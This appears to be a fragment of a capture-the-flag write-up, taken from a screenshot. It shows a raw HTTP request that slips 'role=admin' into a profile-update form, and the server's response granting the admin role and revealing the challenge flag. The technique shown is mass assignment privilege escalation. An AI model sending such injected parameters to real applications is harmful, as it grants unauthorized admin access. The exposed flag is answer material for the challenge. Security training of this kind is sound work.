 POST /profile.php HTTP/1.1
Host: 103.97.125.56:32163
Content-Length: 67
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://103.97.125.56:32163
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://103.97.125.56:32163/profile.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=23c4ae4ddd7e211175c86a791569aaf8
Connection: keep-alive
fullname=admin&address=123+Wonderland+St&phone=123456789&role=admin
Your information:
</p>
23 <pre>
User Details:
24 Email: alice@example.com
25 Username: alice
26 Full Name: admin
27 Address: 123 Wonderland St
28 Phone: 123456789
29 Role: admin
30 Flag :
31 CHH{M4ss_4ss1gnm3nt_D4ng3r_02616cbc7029615faeb367aa647
f67da}
32 </pre>
33 <div class='alert alert-success'>
Đã cập nhật thông tin thành công.
</div>
<h3>
Update Profile
</h3>